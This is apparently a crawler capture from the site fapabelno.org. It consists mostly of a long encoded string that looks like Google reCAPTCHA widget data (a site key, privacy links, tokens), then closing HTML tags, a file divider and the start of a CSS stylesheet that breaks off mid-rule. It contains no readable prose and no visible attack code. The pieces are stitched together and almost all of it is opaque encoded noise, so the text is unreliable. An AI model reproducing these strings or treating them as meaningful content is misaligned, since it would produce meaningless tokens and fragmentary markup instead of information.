QQnw6DChEfCocKUYR8NK8KoDxvDkyHCu1/DtMOVDsKPXBjDjMKVOCXCgMO9ecOXa2TDtGjCu13CsxVcWsKRwpNWw57CicKpw73Cin/Cu2xLTzFbDjN/CsKGQkNnw4HDnsKtIRkhP8OwLgBGwo7DrcOYwptkw4rDpGXDvRvCn8KvPj/[base64]/Dn05WccKzXMOXwqtYWcOsKDghMcO8AsKHw4/DhmYcbhksw6nCmsOgSXrDscKSw7nDlEfCtUTDhVfDqhpkw5rCkMKUw5vCsCJQUTYPwq93esOSwpUNwqnDogHDswnCp3JiWijClsKNw4/Ds8OJZCvCnlbCiHvCowDDjMKyZsKITsO0wq5uFsKAw5JQQsK9wrQTWsOnw4BAWnI/UEfCtcOZOQTCijvDi0bDnB/DkBRybcKgfAoPw6XDiMKow5NOwpNJNsOSRijDnw7Cl8Kww6pPHELClsOmwpo9KMOxwpnDtMKlQMO2w5bChjYVw4nDg21gf8OswpvCqsOFYMKwLMOQw5ElesKEw7wDdsOkwp3DqjvCmsKGElnCp8OrTcOyLsO/w77CrcOOcAjDtcO/wpLCg8KAbcKgwoHDuMOCwpNdw48zATcDw4RbUFVtfjnDqCLCn8KtQMOAZ8KDw65IIcOnOsOJw48+wqLCl8KLw47DrxfDmsOXV8KwPC5GehnDksOLH8ORwr3Dl8K+w5RPw7HDoDU9BU7CgAUcWWkrOFE8w685C8OZw4ljFUbCoE/DicOlwrVswqE9HsKMaFbCtlkESMKcRkVWw5rCocOkacK0eSZCw5NKGVHCrMODfwrDlx9kwonCi8Kww4APw5vDvsK5U8Ocb1vDglrCk8OXw5XCkksYwo/[base64]/DlkxkJ0cSFsKWAcOQUMKKw5HCsxrDvsODw4HDnkQBGwYMw6TDl8K8DcOuasKTw6Y7wprCrcOPY8K3wpkHwovDpDYWBHV1w4HCtkk7KcKqw6omwpjCn8O1emoBO8KiJjjDvGHDssOrVMKUORvCocOnwr/Djx/Ct8K8bBInw7V1Hy/CmmQUwrdwP8OAw5ZiC8OZfD7Ck0ZVwqYjw6HDh0lewrt9LsOqf1HChCnCslVaP2xBwrhow4LDiU9lwqFIw6VgeCjCqcOQQMO7wpHCiH0QTilXOhTDjsORw7zDicK1w6Z6OsOiK0FQwpLDkCFZw4TCq8KLUzbCvsKawrAbZH/[base64]/DlQ8ew61bw5JRRR7CpcKww6LCmsK7w7xYJsKdwoDDulnDgcOxMS4FwrvDjEwPRMOAw7gPwqI6ccKeOBxkUxdCw5xJw5jCuSRRw4HCtcKmDWLDgMO6w5jDv8KBwp/CvMKwwrtuwrJ3w4LDi3d0woDDg2o9w7LCicKjwq9Aw5zCjBgDwpXCtWbDnsKswq8Lw64sCcO3KwFLwrDDqxnCqF7Di3/Dkg3CrcK/MHFgwoU8wp/CmQXCnMOaw78swrQ2fcOxwp/DjMOGwqbCryUJwqDDqsOhMV4awobCuzx5QnFaw4HCv0IPEELCmwjCmHTCn8OEworDjy3DgXnDk8KECHx8wp3DucK9wqXDnMKACsK6wqMRQSHCnRkKwoXDs3t+V8K1VcK4C1/CmcOXe8OOaMK8w50ew6jCnEzCnMKSV8KiU8OTwqEjN8ODw69fwpDDt8OucGEEesK9w5tNT8KgMkzDqMOmwrpxPcOXw7/CrjXChCEmwpsEwqcgdcKsNsKgJA3Dl3xAbcOywrXDl8OCw6vDpsK1w7HDuQfClGzCq8K+wr/[base64]/DghrCoXDDqcOiNMKqw5Rnwq/Dv8OcB8OeQBA1DsOmVzIqVsOkIcK4cMOeC8OQwqbDrzLDuMKLw5HChyvDgwRcch/CviUNw65bw6YgwqbClAPDqjDDrcKWEcOhw7BPwqHDqcK4w53DujtDYMKqD8O/w7DCucO5OB5pB1DCgW09wrbDu2Zww7HCplfCp1hQw55uDELCjcOWwrsvw7vDnXBmGsKNOMKiNsKDXF9wOsKtL8Okw4lsWwjCkH3ClcKFXkpJJSNPwoEHBcKFw7htw4bDkWpCw5zDky3DrMKPw5DDoB/DsEnDoQBzwrjDoC8wZsOoI1DCqjPDrsKYw7Y/FnF8w5UQA8OhIsKJQ0orO13CvELCg8KiKMOtNcObeE/CksKoT8O2QGHCkwPCs8KECcOhw6fCsj0AFQN1wpbCjMKBw4zDsMKVw5DCocK5OQB3w6rDuE7Ck8OTwrojaVPCucOFYAl/[base64]/Ck8OAwqDCoMKbwp3Dt37DvnfChcO1w6JOw4vCtsOAE8K0wockW8KZw6LDoQYkK8O/wpRow7dcwoDDrcKMw7xoK8KXDcOlwpnDknjCtk/DqSdlQX0KIV7CosKTEMOYDUVeFEPCl3BzXn4Ew40yIE7DuDFNAgLDuXJFwqEpw5lNO8OGPMOcwrPDkMKud8KJw6w6ShkdYMKzwqPDm8OEwp1pw64Jw6nDqMKvZcOkwpEBT8K/wrkAw6rChsOPw5JBMsKsKsO/JMOXw51Yw5F3w5Bbw7HDkyUJw4nCgMKDw7MEEMKSLinCiMKcSzrCk1vDj8OGwqjDkCtrw4rCg8OEUsOcS8O2wq8UalN4w5fDnMOZwr4xUk3CiMKvw5fCmiIfwqbDs8OhdErDtcO+LwnCpMO0aRPCm2w3wofCmh/Dni92w6Z2ZcKrDnp5woTCj8KIw4/DscKxw4rDpn9qE8Ktw4zCq8K/Bktdw6LDgz1Vw5fDlRZrw6PDosKHEm7DvzLCk8K5ARpTw4TCvsO9wqQIwpfCmMKKwpVNw7bDlMK7d1F/[base64]/[base64]/CjHpPwojDsl59QsKlw6LDkcOowqcyw4NlwoXCssKewrbChsKQKsKbw5PCjcOxwp44NQbCvsKQwq7CqsOYDzvDhMO7wqLCg8OSHS/DvRp4wqdODMKDwrrDnn9Gw6s4QcOlcnQiGHdgwpHDq0IwFsKTaMKbLVc/[base64]/w6rCn8KlJMKPKcK8wrjDvcOiw7Bcw7rCjMKEw5FRTcK2fMOkHcO8w7PCnW7CgMOfNgDDmk3CuHAzwpjDlsKIV8O8w48bwqEzGnoQwpEHJcKlw5c1GVQow5sAwqbDklrCu8KWDiY+woXCtDhKKMOvw6XDlsObwqXCnFjDpMKYThhgwrnDj0wgPcKlw59Hw5bDocOqw6M/[base64]/[base64]/CukTCpcO4woXDq3/Co8OSw6oycy96wop3w5VFwojCtcKPCcK/[base64]/CtcKiwpBFw6BVAETDssK2w587EFAZccKqwpPDmMKcKsOpEsKow5oQK8OMw5HDnMO1FCJbw6PCggZPXD1/w4HCn8OnHsOHcgvDjn9gwphWGmrDuMOlwopxJmJ9CcK1wqRIScKjFMKqwqd3w6ICbRjCqnRQw5/Co8KvHXB+w7s4wq8SEMK8w7nDinjDicOFWcOfwrnCth8uLR/DrsOFwrrCuE3Cj2kgwokWEEfCu8OrwqYUesO2CsKZDkpOw4PDqEUdw79YSnfDncKeB2ZRw6kKw63CkcOiw6U7wprCl8OCQMKCw4cLbwZQBDVOTMOWM8OywqFEwpYKw7EUZsO/ezdsCjMHw5vDtz7DqcOuFFI6f08uw7DCjWt6YXtvIlTDl1XCuwwmYlc1wqnDhXDCrDNaW3kKSwMmMcKbw64cXCXCisKowokJwo4bWsOED8O3FBhQCcOmwoJUwrJTw5nCg8OZa8OiLVHDvMOfEMKmwpPCjThyw5bDrX/[base64]/CgsKBw7k/ZcKzw4XDlEbClsKUNXjDuULCvibDskTDv8OOwq9Qw4LDs2/CvgQrwqgrwoVdb8KnJcKcw5pJwo5Iwp3CqQnDi1Mdw4bDqQfCkQ/Domoxwo3DucK3w71YCDXDsgrChMOmw5Q6w5/CpMKUw5PCvGjCq8KXwrPDisOvwqtJBx3CpS7DlwAIMGPDn1tgw7UMw4XDgF7CuF3Cm8KcwqXCjQV3wr/CkcKww4Q/YcO/wp1SMFLDvBAgZcKtw4lWw6bDs8Kmw7nDr8O4YnXDjsKtwp3DtR7DvsO8Y8Kew6fClcKHwrjCiBAcZMKlb3dXw51dwr5ww5Y/w7Nlw5TDn0AuMsO4wql6woJ2M1EhwrrDijLCssKKwp7CuBbDl8Oew7/Dk8OWEEEJJRcXPldcbMOnwpfCh8K7w4hnBGIiIcOTwpYYYnzDoHd4P3bDthtCAXsgwp3DqsO2AStvw69mw4FdwpXDkFXCscOeFXjCmsOuw5NJwrM2wrkLw5rClFdlPcKgZMKDw6ddw5U9HsOiQC1uCWLClDLDgMKGwrfDqVNCw5TDsl/DusKDBG3CocO0DMOTw5ceR2fCpXgpbhLDr8KrS8O0wpoAwr9McDAhw7HDoMKFW8K1w5l/wrXCrsOnWsOKDn8cwqBzRsKxwoLCv07CssOOZ8Oka1rDgCR2EMOLw4Aiw4fChsKZG0wSdiRvwpYlwrICPcKbw7kxwrPCm2l1wo/CvlFEwr/[base64]/w64Bw6rDh0/[base64]/Dq0xLYMK+w4dGw57DlMKVwoTDosKDVH4pwqJfJcK0wrzCqMKaEcKuXcKQw7xjwppuwpvDhAbCusKYCzgBfXnDomPCiW0hYnhWcELDoSLDimnDlcOteAtfWsKewo/Dh0vDlhPDjMKawqrCscOmwp9Mw51QCnfDp07CuWPDtAzDhRTDmsOmO8KyTsKjw5/DqmExTHrDucOlwodqw7l1WzvCvTZjBy5jw4t7FT9Bw5Msw4zDvcONwq96SMKIwqhLMx8NfHHCr8KyOsKeB8OoGAJBwpZ0EcKSaGFLwosWw6g7wrfDuMO8w4RxMxHDqMOTw4LDuR8DGVNeR8KzEF/Dv8KMwrFVU8KIW31KNsKgacKdwqERWz8vVsOlHWrDugfDm8Kcw6HChMKkJsOZwrMQw7/Co8K+MhrCm8KGXsOmWDRyVsOsBnPCjRMew6/Dk3TDlGTChnnDmz7DlXkTwq3CvTnDlMO6ZQQRLcOKwr15w6QFw6/DjR0fw5dGB8KZdw7Ct8K4FcO7Z1nCiTrCuA0aBGpQAsOeacOfw6xBwp0ACcOZw4XClEs4ZV3DtcKKw5JoecOyRHXCsMOYw4XCk8KUwqJvwrVRfXl/KFHCvDjCnFHCk0TDjMKjP8OOT8OXVXXDjcOzDHrDmFwwDmPDnsONA8KowpsNbVAhTsOtRcKcwoIPfsK8w5TDm04vPAHClxxWwo0/[base64]/DvTo7w5M9b3zDmcKVQcKbwppqWcKGfMKcNkHCj8O2S8KVw7vCpMKiOlhJwrpKw7TDomdWwpDDuh9SwpnCnsK6ASFTLTtaasO2E23CiRB9WhN3Gx/DvivCrcOyAGE+w5thGcOOfcKkXsOwwr9owo/Du3l1PQHCpjsDVx1mw5FMKQXCtcOsMkHCsGxVwqc5LCIpw6XDocKIw6bCmsOdw45Kw5DDjSNlwpXCjMOIw4PDjMKCXCllR8OlHC3DgsK2XcOtbRrCpn5tw5HCv8KPwp3DgsKhw7FTXMOhIT/[base64]/CiWHCr8OWBsKYecOfWWBewqPDsCdpworCjgAOVsKWwog1WXMIwqLCj8O8E8K5dDMCTijDksKMw7g6w5jDv2jClXrCmwvDojxdwpPDoMKxw5k0JMOxwrrCmsOHw4I6ZMOtwpDCg8OjE8KRYcOowqB0Hg0bwo/DsWjCicOnQcO+wp0Gwqx8RcOYQcOlwqohw6wKTEvDiEJsw63CvjgPw6ckOCbCicK5w5/CvkHCihR0asK/UX/DucOqwojDs8OgwofCiAAFPcOow590VhTDisOIwq4HNUkow7XCicKcOsOtw4AeRCfCqMKawoEzw65RYMKhw4fDrcO0wrvDrsOpRnfDuF54O0/DmWVIUXAzd8ORw6cLWcKqbsKjVcKTw6AkQcOGwqY0bsOHd8OaRAU6w6fCv8OoXcOZc2IXUMO1OsOQwpLCuWQPFxMxw5QBwrnDksKgw5F3UcOmFsO/wrZow5nCnsOLwoFxa8OVI8OwAG/Dv8KGw7MGw5BENWQgUcK8wqU8woIKwp0RVcK3wpAOwpVnN8KzD8K0w744wpzClHfCgcK3w73DqsKoMCg/e8OdQyvCr8KSwpN2w73CrMOTEMKdwqbCvsOKwqorWcOSw60IdmDDkTMHIcK2w7fDvMK2w6U/[base64]/[base64]/[base64]/CsnsiIhgbTEhiXsKLVsONwqzDhcONwqh5wrDDm2o/HcKAa3AUB8OdVhVDw7gcw7IENsOLI8KpO8KaesOgIMKhw4xUQVbDs8Kqw5cYZcKNwqNLw4/Cj1XCvsOPw4DCtcKNw4jDiMO3w7JLwrYSd8Ktwp9VZU7DlMOdfcOVwqsIwrDDt0LDlcKWwpXCpTLCrsOVSxMMwprDmhUydwd/[base64]/CtsK2woIkw6M0wpzCvcK3wrNxfwoDLcK5Q8KowrEZw6IdwqkKE8Oxwq1sw7YLwrQ3wrvCvsOoesOwdjVEw7rCtsK0OcOgBADCicO/wrrDtcK6wr11eMKnwrrDvSjDosKEwozDqsOUUsKLwqrCn8OmHMO2wpTDucO9acO9wrdpFcKxwpXCjcK3SsOfCcOVOy3DpycXw5Btw7XDt8KFHsOSw67Dt1FjwpfCv8K0wrB9Sx3CvMO4S8KowoDCln/CnQkfwqBxwqlfw51xABDCimEqwofCocKJM8KlGW/[base64]/CjWDCtHAFbcO5Kjczw5Ijwr3DgxLCqMKrwp5+bMOkbTrDrkTDhMKUaQ/Dn1/ClkYXacOvBUw+aw/CisOlw7pJw7ALXMKpw5vClGrCmcOCw7wvw7rCq0LDmz8FQCrCmU8SWsKJNcKYBcKSasKwNcOHalLDucKhGsO8w7TDusKHC8KNw5NtAE3CnXDDsijCicOnw5hZM23DhjfCh2t/wpFcw5QHw6hcZUZewqgDFMOrw4hTwoZZM3vCn8Oow5/Di8KgwqIxQyzDmBE6PcOKQsO7w7sdwrfCiMOxMcOFw7HDh1PDkzPCpGbClE3Cv8KMO3XDpRVoelTClcOvw6TDk8K0wqLDmsO/wobDgwVtUCYLwqXDtw4qayUGNnlvXcOKwo7ChAJOwpfDkjYtwrRBS8K1PMO7wrDDv8OfYx3Dh8KTAEZewrHDvcOLeQFCw5hmXcOLwo/[base64]/CuMKhYD3CkRfDox/Cg8KBwrzCucOjTsKsScOBw4o0M8OTBMKfw5U2eXjDtUfDosO9w4jCmkcSJMKJw7sZTiRJTyJyw5TCu0rCv2UuNnjDkF/Cj8Oxw6bDmsOXw7/CrmZtw5nDmVLDt8Kiw7jDk35Lw5tCNcOLw4DDlRoiwrHDs8OZwodVwoHCvSrDkGzCq2TClsOcw5jDrzfDisKIIsOXRifDncOdTcKoNDtVacOmfMO4w4jDsMKdZMKdwqHDrcK/X8OSw4F7w4jDt8K0w459U07Cs8Oiw618ZMOHOVzDrcO7KizCtwMNVcO8GGnDt09LJcK+LsK7dcKHUTBgdSlFw5TDg01fwpMxMsK6w67Dl8OFwqhGw4x+w5rCoMKHYMKew7IwWV/DhMK1JcKFwqUOw7pHwpXDrMOEw5o3wpzDmMOAw5BBwpXCusK5wojCtMOgw75VIgPDj8O6PMKmwpjDrEU2wonDnWAjwqwZw51DcMKWw5ZDw5Bww6nDjUx5wofDhMKCcn3Djx8AIGVWw4ZRMsO8bAsBw7Bdw6fDs8O6BMKdQ8O0Sh/Dm8OpWjLCvcK7J1Q9FcOYworDpgLDq1glH8KhR0nDhcK8dGINcsOew67DhMO0CRZpwqTDkzTDn8K7wr/DksOjw6wiw7XDpCYnwqkOw5kwwp4lKx7Ch8KjwosIw6ZnH0ksw7A6OcKUwr3DsRsFMsOrB8OMasKSwr3CisOSOcK6ccOxw7bChH7Cr0fCvmLCgsKcwrLDtMKZMB/CrXhKXMKawq3CgHEDW15RTVxnXcOXwotVFT4LMk1sw7xuw5IDwr4pEMK2w6gmDcOKwqwEwp7DgcOxBlwnBjHCmA9Gw7/Cs8KoMlIPwqJGE8OKw5LCkgHDsDwzw7wMFMOgG8KIIDfDmi7Dl8O/[base64]/CoMODMlHDp2PDl8KawqnDonTDocOQw51RYALDnHU6OEDCg8KNbWhcw4TCqsKIfmRCaMO+aEHDkcORQk/[base64]/DnVDDrsOVw4d1HcO5wrrCk3pIw5IPDMKkGEXChUDDml5VNQjCr8O7wqfDkj9ebmAJYcKKwrsuwpVzw5zDsmcbCQbCgD3DmcKLWQLDhsO2wqQAwpIVwoQewohMQMK3QUB7dMOIwoTCskIcw4zDssOKwr1ob8K5BsOHwoApwq/CkhfCscKGw4XDkcKaw49Tw6fDhcKHMBdgw5nCosKnw7YxCcKNEykEw4woYnDCk8OLw49eVMOFdDhIwqPComw/JG1hHcOlwrvDqgZlw6Ase8OpIcOhwrDDnE3ClwvDgMOhSMOgHxzCkcKPwp7Cv2INwooJw4scGcKpwp8bWxnCo04hWiB/QcKFwrnCiHlZUnw7w7fCr8KSfcObwo7Cp1nDm1vCpsOgw4gGWxtlw6hiOsKON8KYw7LDr144XcKiwp1FScOpwqHDrD/DsHbDgXAcacOWw6cqwpAdwpJSamHCmMOFel8xP8KxXD0owo0rOirCiMKgwpMTdsOBwrwTwpzDi8KUw7ksw4XChRXCp8OTwqMDw6LDlMKiwpJhwpkLBMKeM8K/OyQRwp/[base64]/CrsOWE8O8WcKLK8OLw4TCon3Djm9WwrfCgkFGASB1w7oIb3A7wojClkjDu8KEKMOOU8O8W8OXwrfCscKzYcK1woTCvMOQIsOBwq3DkMOBDX7DljfDhVfDilBWexMGwqrDrC/CpsOjw77CssKvwoRvKcKRwpNbFhBxwol1wp56w6PDnlY+wozCllMtKcO8wrbChsKca0/CqMKjc8OmKMKNazIMVTXDsMKxVsKZw5kDw6XCjhgrwqQxw4jCk8K1Y1hlMxoFwrvDgCXCuGzCs1DDssOVHcKjw4/DqS/Dl8KucBLDixFBw4s+G8KPwrDDm8O0FsO1wrzDosKfPmTCjkvCuz/[base64]/DkGbDnsOcUMKKfMOQw6vCkRzCvcOSQzAWMRXDncKndVUXFlRDZsK4w4XCjgjCjCbDrygewrEswpPDigvCpg1jRsKow4XDkmbCo8K/[base64]/Dt8OGwqDDscKzwpIbW8KywpHCk8KTcMK/[base64]/wp3Cm8OqYHTDtMOjwo7DjEDDrV43w43ClSMnw50VQyHCssOEwpPChlHDklvCkMOBwpNjw6Yaw7RHwooBwpnDnws6FMOANcOEw4rChw9Nw4luwpV/[base64]/CicKPDU7DnMOywpZNw6nDmcOuZ0jDqBNZwqnCsSYWK1IdAsKfdMKVb0Zuw4HDgFdjw7XCqC51PMKtVFbDrMK7w4x7wp9rw412w4/CvsK9w77DvF7ChWZbw51OSsOLHGLDnsOjEcOuUFTDkiFBwqzCu0nDmsKhw47DvAAcFCjDosKhw65CL8KSwqdKw5rDtCTDnUlRw75FwqY7w7XDoHVMwrM9aMKVX1gZdi3DpcONXC/CnMO5wqBnwoNYw4nCi8OTwqUsN8ONw4k6VQ/DhsKKw6I7wqMjUcOAw4xsLcKfw4LCp2fDpjHCssO/wrsDYXcswrtwV8KhNHlYwodNCcOywrDCszxEMsKOTsKFdsKjH8O7MTbDo0DDoMKFQcKJCGl5w4VmCBnDhsKswpg8cMK+K8Ktw7zDvxrCgzvDtQNOLsKpP8KCwqHDv3zChQpsdWLDoEQ/[base64]/CtMO/wpYdw7HDhwEowqtCVitMfnfCo0BlwrXDusKRNMOYJ8OhDxfCpMKmw7HDocKkw7JxwoFEOCTCvQPDjg5vwpvCiEd9DzPDqE5DVQESw5TDkcKtw41sw43DmsOWBMKHO8OkIcKMHnNYwp3DhhbClAnDijXCrk7DusKuB8ONQF8/H0NqGcOcw4BNw785RsKNwq3Cq3UnK2Ytw4fCuUAJeiHDoCYFwqXDnjw+IcOlWsKdwoDDlRBmwqgvw6nCusKLwpvChD03w5xew5Elw4XCpDRTwokCOSgGwoUxEsORw5bDilMIw4ccDcO1wrTCrMOrwqDCqmB7bng4FQnCssKQfD/DskVlccKjKsOKwo1uw7vDmsOvH3xFXsOEW8OHWMOiw4FSw6zDvMOiP8OqDcKlw70xbRxFwoY9w6J6JmQhDXnCkMKMUVbDvMKcwpvCkDzDmMKlw5bDrB8nDgQuw4vDs8O2HGcfw598FCUEKBLDigAEwq7CqMKwPG83AU8lw6TDpyzCnQHCq8K4w7/Do0Rkw4ptw4I3BMOBw6jDnlhJwr8QBkd4w7sLLMOzBh7CujQ5w4hCw6XDi3Q5FRtlw41aN8OhAnZ7IsKLXsKFNnUWwrnDuMK9w4hAIm/[base64]/CrwLCjE0vK3XCtcK7dS4Xw5oUwqdEMjHDkFfCucKRw7gAwqrDoxkbwrANwpFAOiXCksKFwplYwrYVwolnw4JOw5ZFwroaa10wwoDCulzDlsKNwoDDk0YhHsKbw5PDi8KxAQoYCynCpcKcYBrDmsO1dMOpwqrDv0JIDcK4w6U/HMOjwoRZacKgUMKDXmxxw7TClcO7wqvCkkwhwrsHwrTCkznDgsKDZFVNw7lRw6QXODLDusK2SUTCkmlSwp1fw6sGTsO6VDA2w5DDq8KcLMK4w69DwoQ6dxEwIWnDoVl3D8OsQGjDkMOjZMOGck0UMcOyEcOEw53CmjzDm8Owwogsw4lDKUdew7LCtjU7XcOwwoU6wo/Cl8K/DEgpw77DmRpYwpvDqDNlJ37Cl3DDo8OvSlxRw6vDpsOTw7gIwrHDuULCrXXCvVDDr2U1BQTClcK2w5NQKMOSHgIOw5ZOw78pwoTDriQiJ8OpwpLDqsKhwrvDu8KTAsKXLcOvDcOQfMKmPsKlw4jClMOzRsKweEtNwpXCqcKZPsKFXcK/ZCHDsRnCmcOowpDDk8OPBi1bw4LDusOFwqtbw47CmsKkwqjDlMKGZnHDrE7DrkPDnlnDqcKGLHbDtW0cQMKHw7kWL8KYcsO8w5s8w7HDiFvDpCU6w63CmMO/[base64]/[base64]/DizIKdsKCV8KvIFF1w5XDviXDk8Kkb8O3dMKXOcObZMOWMcO3wpF8wr5AIjPDoAQDNknDgAnDrxRfwo8jUh1LdGZZbgPDrcKbQMOVXsOBw5fDvCTCrR/[base64]/Ct8KTwoBKw5HCnsO0NWzDoDTCtCPDp8O3wrnCjxjDrWkDw4gRCsOFdcK4w47Dqj3Dgj7DrSPDlRZUJ3EVwrs2wqDCgCB0T8OBF8O1w7NcVREEwp4bVkjCmHLDhcKIwrnDv8OMwqtXwoR4w7wMQMODwrl0wp7DusKZwoEcw5/CjcOEB8OTecK+XMOUFR8dwp4hw6pnGcOXwqkafDzCn8KwJsKvOgPDmsOAw4/DkwLCsMOrw741wqdnwoRsw5LClRMXGMK3SWN0OcKEw5wqQjoZwpLClgjCuDtNwqPDq0jDtHDDpk1Cw58CwqPDpjlwKWHDo3LCnsK0wq1Yw75tQ8KCw4vDgk3DtMOdwptpw4jDjcO9w4vCpyDDqMKIw7AUUcOPQS3Cq8Opw4hyaiddw6IcR8OPwoHDvl/DncOSw57CtQnCu8OnUnbDhEbCgRLCkT99OMK3R8K/a8KLVcKqw5NkVsKFa2RIwr9/BsKqw4vDjCsiHkRxbgUdw4nDusK1w78wbsK2Dx8MaCV+Z8KTJFREGB9oIzF8wrYdUsOxw5cOwqbCiMOTwr9ldi5RPsKRw4dkw7jDg8OpRMKicsO6w5XCqMKsEVMkwrvCm8KIHcK2QsKIwpTCqMO9w6puT3UQVsOUVxdsHWUowqHCnsK/bEdLdH1FD8KHwpJCw49Rw4c8wogjw7bCkWI1BcOjw4godsOYwpvDqyIsw63DolbCt8OVQhzDr8OTSysWw5Nzw5IiwpBIXMO3VcO7J0PCjcK2FsK2eQgdVMONwo42w555McO4I1gzwofCnUJ0HcKvCnnDiV/DkcKCw7fCsHNuP8KDF8KuewHDm8OIbiDCmcKdDDfCpcOLGmHDrsKxeFjCqALChDTCgQTCjlXDoD9yw6fCtsOkFsKnw4AWw5c+wojCuMOSDyAGPHJgwp7DicKlw7sDwpLCsUPCnwUwEUrCmMKVRR/[base64]/ZnVlEC/CgU/DkWTDgsOXOcO2IgYLwqtpGMKpVwpYwqTDjcOHSCjCi8K1H0VrbMKGScO2ZUvDikESw4JJGGrDkSIoPG7CvMKQLMOew4zDsH4Cw7xbw748wrrDoT07wqLDksOEw71jwq7DqcKEwqEvfcKfwp3DlidEesKsEcK/XCIQw6VaYx/DhMK0TMKqw6EZQcORWGXDqUTCrMK0wqHCt8K6wp1lE8OxDcKHw5/CqcKXw7NNwoDCugbCpsO/[base64]/wqkHFwXCp8O4wpsOasOfBMK8wpMEN8OZGnAPTinDucOCVcOxKsOXClBBXcOyAcOebHxlPg/DmcOow5ZOfMOYEXUZTzBfw47DsMKxSHrDtRHDmRfCgh3DrcKnwqUeDcOxw4LCnRLCvsKyVA7DswoqUQ5KasK7asKyXALDjgFjw5gAJjvDo8Kxw7fCjcOPIBgnw5LDsk1EdCnCusOnwpHCqMOZw4vDicKIw7HDusOCwrtSS03Cv8KQOVUlEcOuw6w6w7/Dv8O9w6bDom7DpMKzwrPChcKtwrgsQsK/EF/DkMKJeMKAZcO+w7nDsQhtwodSwoEMcMKbDkvDjMKVw6rCiH3DucO2wprCtcOYdD0sw6XCrcKNw6vDu1t5wr51fsKqw6ZwEcO/wooswohBXiNDV2TCjTh/VwdEw7tKw6zDiMKUwoTChRJxwqQSwo4bDAx3wq7DtcOmU8KLX8KvV8KxdHcBwol2w4nDllbDkyDCkXQ/[base64]/DpcKLw5nCp8KzeyXDl8OGLmXCl8KfRFXCoDpEw5TDtmtlw6XCqAR7K0rCmcOyTClbdTAhw4zDpkITOmg2w4JWGMO9w7ZXb8KGw5gFwp4DBcOgwpfDu3kQwoPDgUDCv8ODa0/DscK/RsOoQMKgwoXDnMK6J2gRw7nDoS1zB8KnwqAUZh3DrQsZw6MfOm5iw6DChnV2woLDrcOmU8KWwo7CgXvDo0Evw7TDnid/dwVMB37DiydlLMOYfgnDvMKiwpQGbncxwrVDwo9JKnfDrsO6WlFXTUoQwovCs8OBSiTCqlnCoGUBU8OHVsKywrwBwqHChsOWw4bCmMOdwpsTIcKwwpFvKsKawr7CsUHDl8OgwpvDjCMRw73CnhTClAbCqMO6RArDtEVRw6nCvisywp/DmsKuw5TDtgjCusKSw6t5wp/DmXjCiMKmIS05w57DkBrDiMKEXcKXQsOFNjbCtX1jVMK+cMKvKD7CusKEw6lUBjjDlncoA8Kzw67DmcK9A8OVEcOaH8KIwrXCiWvDti7DvcKNTsO6wpRaw4LChzBlcEDDgxbCv15XeVRtw53DuV3CvcOHdTrCmcK9OsKYU8KAXmXCi8KGwqHDksKxEBLCmT/[base64]/DnMOlw6tHd8OyTMKjw69DRcO+woA5w4PDvsOZw6DDgcKfw4rCkH3DixPCkF/DgcOIAsK8RsOXWcOvwr3DjMOPJFvCqVhpwr0GwoEbw7fClcKgwqdtw6LCoF82fFR4wqF1w6rDmh/DvGdywrzCmCNZK3rDslZewpLCmxvDt8ONHEBMHcObw6/[base64]/DssONTCAQw6dFwpkkHcKfwo4VEMKPwoXCsCzCnx5gB8KIw6DChRllw5nDsAl/w4URw5YOw6h4Jm3DkBnDgU/Dm8OQfMKtEsK9wp/ClsKswrEHwqTDr8KnN8OUw4ZcwoRBTjsTIRQgwrzCjMKsHVfDmcK7RMKdOMK+BSHCocK/w4HDoUQBKDrDksOMAsKOwrdiHzvCr0s8woTCphfDtCDCgsOaVcOrelLDgR3CjxDDi8Kfw7HChcOKwo3CrnpqwrzDrsOEMMKbw4xzXMK3VMKSw6NbJsKywqcgV8Kdw6zCjmgReQDCgcOSM2kIw60Kw6/[base64]/Dh1IXHsOiYifDlsKtwrdbwrDClsODwrzCmyJcw55awoPDtXfDowoIEQ9dSsOyw47DhsKlHMORZcOxQsOhYj9ufhprJMKKwqZuRHjDqMKmwpbChXs8wrfClVZTCcKtRijDtcKvw4zDuMK/YQB6IsKzcnrClB42w4bDgMK7K8OWwo/[base64]/[base64]/DgwY+wrx7w7/Du8KjUcKdUDdBwp7DrsOvJ10jw7sHw7ZwJjnDssOZw7kHQcOiwqfDiTRHasO4wrLDtWluwqNiDcOsX23Cl0/CnMOIw5Nrw7HCqsKGwojCg8Kyfl7DlsKVwqo5LMODw5HDv0Qowrs4KB5mwrBaw7nDnsOTSDY1w5RCwqvCnsKGJ8Odw5RGw4l/GsORwql9woPDrgwBPiJFw4BkwoLDh8Okwo/CmWYrwpt/w4fCu1DDsMOWw4FDasOVTmfCql9UenXDg8KLOMK3wp9JZETCs1AsXMONw5XCssKlw6jDt8OGwo3CgsKuIyzCjMOQa8KawpfDlERdJcKDw6bDmcKpw7jCngHCl8K2ThJYO8OjCcKMDXxgQsK/FCfClMO4Lg45wrgYOFslwqTCj8Olwp3DtcOCSWxZwp4Ywp4Fw7bDpRkxwpQIwpPCnsO1ZcK4w6HCt33CgcKNFSsJUsOdwoU\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,954],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://fapabelno.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22EBCcXsIgob5coikNZHeZte/8ByisS/4vRU3ZIGuyV6Q\\u003d\x22,0,0,null,1,1765541338658,0,0,[242,72,197,221,118],null,[210],\x22RC-bXhXvE0Z7H8MAw\x22,null,null,null,null,null,\x220dAFcWeA6dbEQuBOoVs6WV6f638fM-3Li8xM_8hW3FIgE_FMhy5XCtVB4kkNQplltQ-4y7yfTn4gHE34H_BxoM6oGWvW0rDsLkNQ\x22,1765624138459]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fapabelno.org/templates/fapabeno-light/style/styles.css?ver=1.4
body_size: 6214
content:
@import "reset-settings.css" all;

.item-img img, .top-img img {width:100%; min-height:100%;-moz-transition: all 1s ease-out;-o-transition: all 1s ease-out;-webkit-transition: all 1s ease-out;}
a, button, .fa, .overlay-close, .item-img:before, .item-hd, .item-like, .item-box, .add-com-but, .comm-rate, 
